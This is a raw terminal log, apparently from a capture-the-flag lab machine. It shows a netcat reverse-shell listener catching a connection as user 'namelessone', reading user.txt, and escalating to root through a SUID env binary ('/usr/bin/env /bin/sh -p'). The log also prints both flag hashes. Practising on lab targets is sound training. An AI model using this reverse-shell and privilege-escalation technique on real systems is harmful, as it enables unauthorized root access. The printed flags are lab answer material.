 ┌──(stella㉿kali)-[~]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.9.3.13] from (UNKNOWN) [10.10.40.193] 40540
bash: cannot set terminal process group (1254): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls
ls
pics
user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
90d6f992585815ff991e68748c414740
namelessone@anonymous:~$ ./env /bin/sh -p
./env /bin/sh -p
bash: ./env: No such file or directory
namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
/usr/bin/env /bin/sh -p
ls
pics
user.txt
whoami
root
cat /root/root.txt
4d930091c31a622a7ed10f27999af363